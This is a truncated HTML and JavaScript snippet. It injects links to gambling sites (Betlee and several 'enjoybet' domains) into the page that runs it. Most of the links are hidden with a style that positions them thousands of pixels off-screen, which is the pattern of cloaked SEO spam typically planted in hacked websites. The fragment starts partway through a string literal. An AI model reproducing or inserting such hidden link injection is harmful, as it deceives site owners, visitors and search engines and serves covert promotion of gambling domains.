<a href="https://betlee.net" title="Betlee" class="lnk">Betlee</a><br>
<style>.pst { position: absolute; left: -2577px; }</style>
<a href="https://enjoybet.life" title="enjoybet giriş" class="pst">enjoybet giriş</a>
<a href="https://enjoybet.fun" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.digital" title="enjoybet" class="pst">enjoybet</a>
<a href="https://enjoybet.info" title="enjoybet" class="pst">enjoybet</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
